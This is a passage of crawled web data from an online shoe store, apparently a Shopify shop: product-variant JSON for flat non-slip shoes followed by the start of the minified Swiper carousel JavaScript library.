6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141KAQ41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","options":["Khaki","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","options":[{"name":"Color","position":1,"values":["Purple","Red","Black","pink","Khaki"]},{"name":"Size","position":2,"values":["EU 36\/ UK 3.5","EU 37\/ UK 4-4.5","EU 38\/ UK 5-5.5","EU 39\/ UK 6","EU 40\/ UK 6.5","EU 41\/ UK 7"]}],"url":"\/products\/wx2-3","media":[{"alt":null,"id":34636969443633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983","width":800},{"alt":null,"id":34636969476401,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969509169,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984","width":800},{"alt":null,"id":34636969541937,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984","width":800},{"alt":null,"id":34636969574705,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984","width":800},{"alt":null,"id":34636969607473,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984","width":800},{"alt":null,"id":34636969640241,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969673009,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984","width":800},{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","width":800},{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","width":800},{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","width":800},{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","width":800},{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/5801\/1441\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://holdonmy.com/cdn/shop/t/69/assets/swiper.js?v=4613722382496785371767594277
body_size: 37002
content:
(function(e,t){typeof exports=="object"&&typeof module<"u"?module.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).Swiper=t()})(this,function(){"use strict";function e(e2){return e2!==null&&typeof e2=="object"&&"constructor"in e2&&e2.constructor===Object}function t(s2={},a2={}){Object.keys(a2).forEach(i2=>{s2[i2]===void 0?s2[i2]=a2[i2]:e(a2[i2])&&e(s2[i2])&&Object.keys(a2[i2]).length>0&&t(s2[i2],a2[i2])})}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e2=typeof document<"u"?document:{};return t(e2,s),e2}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e2=>typeof setTimeout>"u"?(e2(),null):setTimeout(e2,0),cancelAnimationFrame(e2){typeof setTimeout<"u"&&clearTimeout(e2)}};function r(){const e2=typeof window<"u"?window:{};return t(e2,i),e2}class n extends Array{constructor(e2){super(...e2||[]),function(e3){const t2=e3.__proto__;Object.defineProperty(e3,"__proto__",{get:()=>t2,set(e4){t2.__proto__=e4}})}(this)}}function l(e2=[]){const 